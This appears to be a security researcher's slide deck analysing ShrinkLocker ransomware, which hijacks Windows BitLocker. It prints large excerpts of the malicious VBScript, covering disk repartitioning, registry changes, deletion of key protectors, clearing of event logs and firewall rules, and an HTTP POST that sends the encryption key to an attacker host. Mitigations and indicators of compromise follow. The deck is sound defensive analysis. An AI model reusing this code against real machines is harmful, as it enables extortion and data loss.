# Unraveling the ShrinkLocker Ransomware

Cristian Souza - @cristianzsh, https://cristian.sh

Incident Response Specialist

Global Emergency Response Team | Kaspersky Lab

## Agenda

- Introduction
- VBScript analysis
- Tactics, techniques and procedures
- Mitigations
- Conclusion
- Indicators of compromise

## Introduction

- Attackers always find creative ways to bypass defensive features and accomplish their goals.
- One of the best ways of evading detection, as well as maximizing compatibility, is to use the operating system's own features.
- Examples: CryptAcquireContextA, CryptEncrypt, and CryptDecrypt functions from ADVAPI32.dll.

## Introduction

- One clever technique caught our attention in a recent incident response engagement: using the native BitLocker feature to encrypt entire volumes and stealing the decryption key.
- Threat actors have found out that this mechanism can be repurposed for malicious ends to great effect.
- In a recent incident response engagement, we found that attackers were able to deploy and run an advanced VBS script that took advantage of BitLocker for unauthorized file encryption.

## VBScript analysis

- One interesting fact is that the attackers did not bother to obfuscate the bulk of the code, as threat actors typically do.
- The most plausible explanation for this is that they already had full control of the target system when the script was executed.
- It is stored at C:\ProgramData\Microsoft\Windows\Templates\ as Disk.vbs.

## VBScript analysis

- Its first lines contain a function that converts a string to its binary representation using an ADODB.Stream object.
- This function is later used for encoding data to be sent in an HTTP POST request.

```
Function Stream_StringToBinary(Text)
  Const adTypeText = 2
  Const adTypeBinary = 1
  Dim BinaryStream
  Set BinaryStream = CreateObject("ADODB.Stream")
  BinaryStream.Type = adTypeText
  BinaryStream.CharSet = "us-ascii"
  BinaryStream.Open
  BinaryStream.WriteText Text
  BinaryStream.Position = 0
  BinaryStream.Type = adTypeBinary
 BinaryStream.Position = 0
 Stream_StringToBinary = BinaryStream.Read
 Set BinaryStream = Nothing
End Function
```

## VBScript analysis

 The first step by the main function of the script is to use Windows Management Instrumentation (WMI) to query information about the operating system:

#### main Sub Main On Error Resume Next Set objWMIService = GetObject("winmgmts:\\.\root\cimv2") Set colltems = objWMIService.ExecQuery("SELECT \* FROM Win32 OperatingSystem") For Each objItem in colItems If InStr(1, CreateObject("ADSystemInfo").DomainDNSName, " ", vbTextCompare) > 0 Then else If Not condition then Exit Sub end if If InStr(1, objItem.Caption, "xp", vbTextCompare) > 0 Or InStr(1, objItem.Caption, "2000", vbTextCompare) > 0 Or InStr(1, objItem.Caption , "2003", vbTextCompare) > 0 Or InStr(1, objItem.Caption, "Vista", vbTextCompare) > 0 Then Set fso = CreateObject("Scripting.FileSystemObject") fso.DeleteFile "C:\ProgramData\Microsoft\Windows\Templates\Disk.vbs", True If Not condition then Exit Sub Fnd Tf Next

## VBScript analysis

Next

#### • Disk resizing operations performed by the script:

Set objWMIService = GetObject("winmgmts:\\.\root\cimv2") Set colltems = objWMIService.ExecQuery("SELECT \* FROM Win32 OperatingSystem") For Each objItem in colItems caption = objItem.Caption If InStr(1, objItem.Caption, "2008", vbTextCompare) > 0 Or InStr(1, objItem.Caption, "2012", vbTextCompare) > 0 Then set colLogicalDisksBefore = GetObject("winmgmts:\\.\root\cimv2").ExecQuery("SELECT \* FROM Win32 LogicalDisk WHERE DriveType = 3") Set objShell = CreateObject("Wscript.Shell") For Each objDisk In GetObject("winmgmts:\\.\root\cimv2").ExecQuery("SELECT DriveLetter FROM Win32 Volume WHERE BootVolume='True'"): Driveletters=objDisk.DriveLetter: Next For Each SystemVolumeDisk In GetObject("winngmts://./root/cimv2"). ExecQuery("SELECT DriveLetter FROM Win32 Volume WHERE SystemVolume='True'"): SystemVolumeDisk.DriveLetter: Next if SystemVolumeDriveletters = Driveletters then Set colPartitions = objWMIService.ExecQuery("SELECT \* FROM Win32 DiskPartition WHERE PrimaryPartition = TRUE and DiskIndex = 0") For Each objPartition In colPartitions strPartitionDeviceID = objPartition.DeviceID Set colLogicalDisks = objWMIService.ExecQuery("SELECT \* FROM Win32\_LogicalDiskToPartition WHERE Antecedent='Win32 DiskPartition.DeviceID=""" & strPartitionDeviceID & """") For Each objDisk In colLogicalDisks Set collogicalDisks2 = objWMIService.ExecQuery("SELECT \* FROM Win32 LogicalDisk WHERE DeviceID='" & Replace(Mid(objDisk.Dependent, InStr(objDisk.Dependent, """") + 1), """", "") & "'") For Each objLogicalDisk In colLogicalDisks2 strDriveLetter = obiLogicalDisk.DeviceID set shrinkdisk = CreateObject("WScript.Shell").Exec("diskpart") shrinkdisk.StdIn.WriteLine("Select Volume " & strDriveLetter & vbCrLf) shrinkdisk.StdIn.WriteLine("shrink desired=100" & vbCrLf) shrinkdisk.StdIn.WriteLine("exit" & vbCrLf) If InStr(1, shrinkdisk.stdout.readall , "100", vbTextCompare) > 0 then set shrinkdisk = CreateObject("WScript.Shell").Exec("diskpart") shrinkdisk.StdIn.WriteLine("Select Volume " & strDriveLetter & vbCrLf) shrinkdisk.StdIn.WriteLine("create partition primary size=100" & vbCrLf) shrinkdisk.StdIn.WriteLine("format quick recommended override" & vbCrLf) shrinkdisk.StdIn.WriteLine("assign" & vbCrLf) shrinkdisk.StdIn.WriteLine("active" & vbCrLf) shrinkdisk.StdIn.WriteLine("exit" & vbCrLf) It InStr(1, shrinkdisk.stdout.readall, "100", vbTextCompare) > 0 then shrinkcomplate = "ok" Else End If Exit for End If

## VBScript analysis

• Boot files reinstall:

```
if shrinkcomplate = "ok" then
Exit For
End if
Next
Set colLogicalDisksAfter = objWMIService.ExecQuery("SELECT * FROM Win32_LogicalDisk WHERE DriveType = 3")
    For Each objDiskAfter In colLogicalDisksAfter
      Dim driveExists: driveExists = False
     For Each objDiskBefore In colLogicalDisksBefore
       If objDiskAfter.DeviceID = objDiskBefore.DeviceID Then
          driveExists = True
          Exit For
        End If
      Next
      If Not driveExists Then
       strDriveLetter = objDiskAfter DeviceID
        Exit For
      End If
    Next
    If Len((CreateObject("WScript.Shell").Exec("bcdboot " & Driveletters & "\windows /s " & strDriveLetter)).stdout.readall) > 0 Then: End If
set remove = CreateObject("WScript.Shell").Exec("diskpart")
remove.StdIn.WriteLine("Select Volume " & strDriveLetter & vbCrLf)
remove.StdIn.WriteLine("remove" & vbCrLf)
remove.StdIn.WriteLine("exit" & vbCrLf)
If Len(remove.stdout.readall) > 0 then
end if
```

## VBScript analysis

#### • Registry modifications:

- fDenyTSConnections = 1: disables RDP connections;
- scforceoption = 1: enforces smart card authentication;
- UseAdvancedStartup = 1: requires the use of the BitLocker PIN for pre-boot authentication;
- EnableBDEWithNoTPM = 1: allows BitLocker without a compatible TPM chip;
- UseTPM = 2: allows the use of TPM if available;
- UseTPMPIN = 2: allows the use of a startup PIN with TPM if available;
- UseTPMKey = 2: allows the use of a startup key with TPM if available;
- UseTPMKeyPIN = 2: allows the use of a startup key and PIN with TPM if available;
- EnableNonTPM = 1: allows BitLocker without a compatible TPM chip, requires a password or startup key on a USB flash drive;
- UsePartialEncryptionKey = 2: requires the use of a startup key with TPM;
- UsePIN = 2: requires the use of a startup PIN with TPM.

## VBScript analysis

#### • Registry modifications:

Set colFeatures = objWMIService.ExecQuery("SELECT \* FROM Win32 OptionalFeature WHERE Name = 'BitLocker'") If InStr(1, Caption, "2008", vbTextCompare) > 0 Then If InStr(1, Caption, "R2", vbTextCompare) > 0 Then For Each objFeature in colFeatures If objFeature.InstallState <> 1 Then If Len((CreateObject("WScript.Shell").Exec("reg add ""HKLM\System\CurrentControlSet\Control\Terminal Server"" /v fDenyTSConnections /t REG DWORD /d 1 /f" If Len((CreateObject("WScript.Shell").Exec("reg add ""HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System"" /v scforceoption /t REG DWORD /d 1 If Len((CreateObject("WScript.Shell").Exec("reg add ""HKLM\SOFTWARE\Policies\Microsoft\FVE"" /v UseAdvancedStartup /t REG\_DWORD /d 1 /f")).stdout.readall If Len((CreateObject("WScript.Shell").Exec("reg add ""HKLM\SOFTWARE\Policies\Microsoft\FVE"" /v EnableBDEWithNoTPM /t REG DWORD /d 1 /f")).stdout.readall If Len((CreateObject("WScript.Shell").Exec("reg add ""HKLM\SOFTWARE\Policies\Microsoft\FVE"" /v UseTPM /t REG\_DWORD /d 2 /f")).stdout.readall) > 0 Then: If Len((CreateObject("WScript.Shell").Exec("reg add ""HKLM\SOFTWARE\Policies\Microsoft\FVE"" /v UseTPMPIN /t REG\_DWORD /d 2 /f")).stdout.readall) > 0 The If Len((CreateObject("WScript.Shell").Exec("reg add ""HKLM\SOFTWARE\Policies\Microsoft\FVE"" /v UseTPMKey /t REG\_DWORD /d 2 /f")).stdout.readall) > 0 The If Len((CreateObject("WScript.Shell").Exec("reg add ""HKLM\SOFTWARE\Policies\Microsoft\FVE"" /v UseTPMKeyPIN /t REG DWORD /d 2 /f")).stdout.readall) > 0 If Len((CreateObject("WScript.Shell").Exec("reg add ""HKLM\SOFTWARE\Policies\Microsoft\FVE"" /v EnableNonTPM /t REG DWORD /d 1 /f")).stdout.readall) > 0 If Len((CreateObject("WScript.Shell").Exec("reg add ""HKLM\SOFTWARE\Policies\Microsoft\FVE"" /v UsePartialEncryptionKey /t REG DWORD /d 2 /f")).stdout.re If Len((CreateObject("WScript.Shell").Exec("reg add ""HKLM\SOFTWARE\Policies\Microsoft\FVE"" /v UsePIN /t REG DWORD /d 2 /f")).stdout.readall) > 0 Then: If Len((CreateObject("WScript.Shell").Exec("ServerManagerCmd -install BitLocker -allSubFeatures")).stdout.readall) > 0 Then: End If Set colFeaturesCheck = objWMIService.ExecQuery("SELECT \* FROM Win32 OptionalFeature WHERE Name = 'BitLocker'") For Each objFeatureCheck in colFeaturesCheck If objFeatureCheck.InstallState = 1 Then For Each **Os** in *GetObject*("winmgmts:").ExecQuery("SELECT \* FROM Win32 OperatingSystem") os.Win32Shutdown(6) WScript.Sleep 6000000 Exit Do

```
Else
WScript.Sleep 60000
End If
Next
```

Loop

## VBScript analysis

• The malware then checks if the BitLocker Drive Encryption Service (BDESVC) is running. If not, it starts the service:

```
if (GetObject("winmgmts:\\.\root\cimv2").ExecQuery("SELECT * FROM Win32_Service WHERE Name='BDESVC'")).count=0 then
else
do
For Each BDEService In GetObject("winmgmts:\\.\root\cimv2").ExecQuery("SELECT * FROM Win32_Service WHERE Name='BDESVC'")
if BDEService.state = "Running" and BDEService.status = "OK" then
exit do
else
BDEService.startservice()
WScript.Sleep(10000)
end if
Next
loop
end if
```

## VBScript analysis

 The script also changes the label of the new boot partitions to the attacker's email as shown in the images below, so the victim can contact them:

Dim strComputer Dim ORLabel Dim freeSpaceTotal, usedSpaceTotal strComputer = "." Set objWMIService = GetObject("winmgmts:\\" & strComputer & "\root\CIMV2") For Each objDisk In GetObject("winmgmts:\\.\root\cimv2").ExecQuery("SELECT DriveLetter FROM Win32\_Volume WHERE BootVolume='True'"): Driveletters=objDisk.DriveLetter: Next Set colItems = objWMIService.ExecQuery("SELECT \* FROM Win32\_Volume WHERE DriveLetter = '" & Driveletters & "'") For Each objItem In colItems usedSpaceTotal = objItem.Capacity - objItem.FreeSpace freeSpaceTotal = objItem.FreeSpace objItem.Label=ORLabel objItem.Label="TEL onboardingbinder@proton.me" objItem.Put\_ Next

#### > Devices and drives (3)









## VBScript analysis

• After that, the malware disables the protectors used to secure BitLocker's encryption key and deletes them:

```
For Each objItem in colItems
    caption = objItem.Caption
    If InStr(1, objItem.Caption, "2008", vbTextCompare) > 0 Or InStr(1, objItem.Caption, "7", vbTextCompare) > 0 Then
    Set oShell = CreateObject("WScript.Shell")
    If Len((CreateObject("WScript.Shell").Exec("reg add ""HKLM\System\CurrentControlSet\Control\Terminal Server"" /v fDenyTSConnections /t REG DWORD /d 1 /f")).stdout.r
    If Len((CreateObject("WScript.Shell").Exec("reg add ""HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System"" /v scforceoption /t REG DWORD /d 1 /f")).stdo
    If Len((CreateObject("WScript.Shell").Exec("reg add ""HKLM\SOFTWARE\Policies\Microsoft\FVE"" /v UseAdvancedStartup /t REG DWORD /d 1 /f")).stdout.readall) > 0 Then:
    If Len((CreateObject("WScript.Shell").Exec("reg add ""HKLM\SOFTWARE\Policies\Microsoft\FVE"" /v EnableBDEWithNoTPM /t REG_DWORD /d 1 /f")).stdout.readall) > 0 Then:
    If Len((CreateObject("WScript.Shell").Exec("reg add ""HKLM\SOFTWARE\Policies\Microsoft\FVE"" /v UseTPM /t REG DWORD /d 2 /f")).stdout.readall) > 0 Then: End If
    If Len((CreateObject("WScript.Shell").Exec("reg add ""HKLM\SOFTWARE\Policies\Microsoft\FVE"" /v UseTPMPIN /t REG DWORD /d 2 /f")).stdout.readall) > 0 Then: End If
    If Len((CreateObject("WScript.Shell").Exec("reg add ""HKLM\SOFTWARE\Policies\Microsoft\FVE"" /v UseTPMKey /t REG DWORD /d 2 /f")).stdout.readall) > 0 Then: End If
    If Len((CreateObject("WScript.Shell").Exec("reg add ""HKLM\SOFTWARE\Policies\Microsoft\FVE"" /v UseTPMKeyPIN /t REG DWORD /d 2 /f")).stdout.readall) > 0 Then: End
    If Len((CreateObject("WScript.Shell").Exec("reg add ""HKLM\SOFTWARE\Policies\Microsoft\FVE"" /v EnableNonTPM /t REG DWORD /d 1 /f")).stdout.readall) > 0 Then:
    If Len((CreateObject("WScript.Shell").Exec("reg add ""HKLM\SOFTWARE\Policies\Microsoft\FVE"" /v UsePartialEncryptionKey /t REG DWORD /d 2 /f")).stdout.readall) > 0
    If Len((CreateObject("WScript.Shell").Exec("reg add ""HKLM\SOFTWARE\Policies\Microsoft\FVE"" /v UsePIN /t REG DWORD /d 2 /f")).stdout.readall) > 0 Then: End If
        Set objWMI = GetObject("winmgmts:\\.\root\cimv2\Security\MicrosoftVolumeEncryption")
        Set objVolumes = objWMI.ExecQuery("SELECT * FROM Win32_EncryptableVolume")
       For Each obiVolume In obiVolumes
      objVolume.DisableKeyProtectors
      objVolume.DeleteKeyProtectors()
            objVolume.ProtectKeyWithNumericalPassword
            objVolume.Encrypt(1),(1)
            objVolume.EnableKeyProtectors()
      objVolume.GetKeyProtectors 0,VolumeKeyProtectorID
      For Each objId in VolumeKeyProtectorID
       Dim test
          objVolume GetKeyProtectorNumericalPassword objId, test
        If test <> "" Then
          result = result & objVolume.DriveLetter & " " & objId & " " & test & VBCrLf
        End If
        set test = Nothing
  End If
Next
```

## VBScript analysis

• The reason for deleting the default protectors is to avoid the recovery of the keys by the user, as in the example below:

```
C:\Windows\system32>manage-bde -protectors -get E:
BitLocker Drive Encryption: Configuration Tool version 10.0.19041
Copyright (C) 2013 Microsoft Corporation. All rights reserved.
Volume E: [Test]
All Key Protectors
Password:
ID: {2DFFE8C2-13A9-443C-A5D8-6C4456E89286}
Numerical Password:
ID: {6264346B-E2C3-4738-A77E-B868D896DD6F}
Password:
431695-539132-161392-096569-294151-290642-425788-055154
```

## VBScript analysis

#### • BitLocker key generation process:

| <pre>Dim seed seed = CStr(usedMemory) &amp; CStr(usedSpaceTotal) &amp; CStr</pre> | <pre>tr(freeSpaceTotal) &amp; CStr(freeMemory) &amp; CStr(sys) &amp; CStr(perf) &amp; CStr(received) &amp; CStr(sent) &amp;</pre>                        | CStr <b>(</b> 1 | [imer) |
|-----------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------|--------|
| Randomize seed<br>For i = 1 To 64                                                 | Administrator: Command Prompt - cscript sample.vbs -                                                                                                    |                 | ×      |
| randomNum = <i>Int(Len</i> (characters) * <i>Rnd</i> (2))                         | C:\Users\user\Desktop≻cscript sample.vbs<br>Microsoft (R) Windows Script Host Version 5.812<br>Copyright (C) Microsoft Corporation. All rights reserved. |                 |        |
| randomChar = <i>Mid</i> (characters, randomNum + 1, 1)                            | -*&T!a!JIuH_GOhPO;PvVQRTrUUX*qUSGoNpRX1V*esH=LpqcgI@+eUofOegRR0y<br>=                                                                                    |                 |        |
| strRandom = strRandom & randomChar                                                |                                                                                                    |                 |        |
| Next                                                                              |                                                                                                    |                 |        |
| WScript.Echo strRandom                                                            |                                                                                                    |                 |        |

## VBScript analysis

#### • Information to be sent:

C:\Users\user\Desktop>cscript sample.vbs Microsoft (R) Windows Script Host Version 5.812 Copyright (C) Microsoft Corporation. All rights reserved.

PLAIN TEXT DATA: DESKTOP-MFDBT6R Microsoft Windows 10 Education C:,E: Z1UeUXUUOU2MpH\$pA6m\_yOS7Ihw3r3oOjShuw-Txllorx8LUMUEWhnn8R6osFZq;

ENCODED DATA: upgrade=REVTS1RPUC1NRkRCVDZSCU1pY3Jvc29mdCBXaW5kb3dzIDEwIEVkdWNhdGlvbglDOixFOgla MVVlVVhVVU9VMk1wSCRwQTZtX3lPUzdJaHczcjNvT2pTaHV3LVR4bGxvcng4TFVNVUVXaG5u OFI2b3NGWnE7

## VBScript analysis

#### • More PowerShell operations:

If Len((CreateObject("WScript.Shell").Exec("wevtutil cl ""Windows PowerShell""")).stdout.readall) > 0 Then: End If

If Len((CreateObject("WScript.Shell").Exec("wevtutil cl ""Microsoft-Windows-PowerShell/Operational""")).stdout.readall) > 0
Then: End If

If Len((CreateObject("WScript.Shell").Exec("netsh advfirewall set allprofiles state on")).stdout.readall) > 0 Then: End If

If Len((CreateObject("WScript.Shell").Exec("netsh advfirewall firewall delet rule name=all")).stdout.readall) > 0 Then: End
If

If Len((CreateObject("WScript.Shell").Exec("schtasks /Delete /TN ""VolumeInit"" /F")).stdout.readall) > 0 Then: End If

If Len((CreateObject("WScript.Shell").Exec("schtasks /Delete /TN ""VolumeCheck"" /F")).stdout.readall) > 0 Then: End If

## VBScript analysis

• HTTP POST request:

Set httpRequest = CreateObject("WinHttp.WinHttpRequest.5.1")
urlpath = ".trycloudflare.com/updatelog"
protocol = "https:"
scdomain = "//scottish-agreement-laundry-further"
httpRequest.Open "POST", protocol & scdomain & urlpath, False
httpRequest.SetRequestHeader "Content-Type", "application/x-www-form-urlencoded"
httpRequest.SetRequestHeader "accept-language", "fr"
httpRequest.SetRequestHeader "user-agent", "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0"
httpRequest.Option(4) = 13056
httpRequest.Option(6) = false

## VBScript analysis

#### • Finally:

#### Recovery

There are no more BitLocker recovery options on your PC

You'll need to use recovery tools. If you don't have any installation media (like a disc or USB device), contact your PC administrator or PC/Device manufacturer.

Press Enter to try again Press F1 to enter Recovery Environment Press F8 for Startup Settings Press Esc for UEFI Firmware Settings

## Tactics, techniques and procedures

| Tactic          | Technique                                       | ID               |
|-----------------|-------------------------------------------------|------------------|
| Execution       | Command and Scripting Interpreter: Visual Basic | <u>T1059.005</u> |
| Execution       | Windows Management Instrumentation              | <u>T1047</u>     |
| Execution       | Command and Scripting Interpreter: PowerShell   | <u>T1059.001</u> |
| Impact          | Data Encrypted for Impact                       | <u>T1486</u>     |
| Impact          | System Shutdown/Reboot                          | <u>T1529</u>     |
| Defense evasion | Clear Windows Event Logs                        | <u>T1070.001</u> |
| Defense evasion | Modify Registry                                 | <u>T1112</u>     |
| Defense Evasion | Disable or Modify System Firewall               | <u>T1562.004</u> |
| Exfiltration    | Exfiltration Over Web Service                   | <u>T1041</u>     |

## Mitigations

- Use robust, properly configured EPP solution to detect threats that try to abuse BitLocker.
- Implement Managed Detection and Response (MDR) to proactively scan for threats.
- If BitLocker is enabled, make sure you are using a strong password and have the recovery keys stored in a secure location.
- Ensure that users have only minimal privileges. This way, they cannot enable encryption features or change registry keys on their own.

## Mitigations

- Enable network traffic logging and monitoring. Configure the logging of both GET and POST requests. In case of infection, the requests made to the attacker's domain may contain passwords or keys.
- Monitor for events associated with VBS execution and PowerShell, and save the logged scripts and commands to an external repository storing activity that may be deleted locally.
- Make backups frequently, store them offline, and test them.

## Conclusion

- Attackers are constantly refining their tactics to evade detection. In this incident, we observed the abuse of the native BitLocker feature for unauthorized data encryption.
- The VBS script demonstrates that the malicious actor involved in this attack have an excellent understanding of Windows internals.
- This kind of threat is difficult to detect, since unique strings inside the artifact can be easily modified to bypass YARA rules.
- Therefore, the best detection method in scenarios like these is behavioral analysis, which correlates different actions performed by the application to reach a verdict.

## Conclusion

- Kaspersky products detect the threat described in this article with the following verdicts:
  - HEUR:Trojan-Ransom.VBS.ShrinkLocker.a;
  - Trojan.VBS.SAgent.gen;
  - Trojan-Ransom.VBS.BitLock.gen;
  - Trojan.Win32.Generic.

## Conclusion

#### • After our publication, other vendors started detecting this threat as well:

| Popular threat label 🕕 trojan.shri | nkloader/shrinklocker Threat categories trojan ransor | mware                    | Family labels shrinkloader shrinklocker  |
|------------------------------------|-------------------------------------------------------|--------------------------|------------------------------------------|
| Security vendors' analysis 🛈       |                                                       |                          | Do you want to automate checks?          |
| AliCloud                           | () Trojan                                             | ALYac                    | () Trojan.Generic.35972084               |
| Arcabit                            | () Trojan.Generic.D224E3F4                            | Avast                    | () Script:SNH-gen [Trj]                  |
| AVG                                | () Script:SNH-gen [Trj]                               | BitDefender              | () Trojan.Generic.35972084               |
| Emsisoft                           | () Trojan.Generic.35972084 (B)                        | eScan                    | () Trojan.Generic.35972084               |
| ESET-NOD32                         | () VBS/ShrinkLoader.A                                 | GData                    | () Trojan.Generic.35972084               |
| Google                             | ① Detected                                            | Ikarus                   | () PUA.ASP.Behinder                      |
| Kaspersky                          | () HEUR:Trojan-Ransom.VBS.ShrinkLocker.a              | Lionic                   | () Trojan.Script.ShrinkLoader.jlc        |
| мах                                | () Malware (ai Score=88)                              | Microsoft                | () Ransom:VBS/ShrinkLoader.RP!MTB        |
| NANO-Antivirus                     | () Trojan.Script.Vbs-heuristic.druvzi                 | Rising                   | () Trojan.ShrinkLoader/VBS!8.1A42D (TOPI |
| Skyhigh (SWG)                      | () BehavesLike.VBS.Dropper.np                         | Sophos                   | () VBS/Ransom-EUP                        |
| Symantec                           | () Trojan.Gen.NPE                                     | Trellix (FireEye)        | () Trojan.Generic.35972084               |
| VIPRE                              | Trojan.Generic.35972084                               | ZoneAlarm by Check Point | HEUR:Trojan-Ransom.VBS.ShrinkLocker.a    |

## Indicators of compromise

- URLs:
  - <u>hxxps://scottish-agreement-laundry-further[dot]trycloudflare[dot]com/updatelog</u>
  - <u>hxxps://generated-eating-meals-top[dot]trycloudflare.com/updatelog</u>
  - <u>hxxps://generated-eating-meals-top[dot]trycloudflare.com/updatelogead</u>
  - <u>hxxps://earthquake-js-westminster-searched[dot]trycloudflare.com:443/updatelog</u>
- E-mail addresses:
  - onboardingbinder[at]proton[dot]me
  - conspiracyid9[at]protonmail[dot]com
- MD5 hashes:
  - <u>842f7b1c425c5cf41aed9df63888e768</u>

# Unraveling the ShrinkLocker Ransomware

Cristian Souza - @cristianzsh, https://cristian.sh

Incident Response Specialist

Global Emergency Response Team | Kaspersky Lab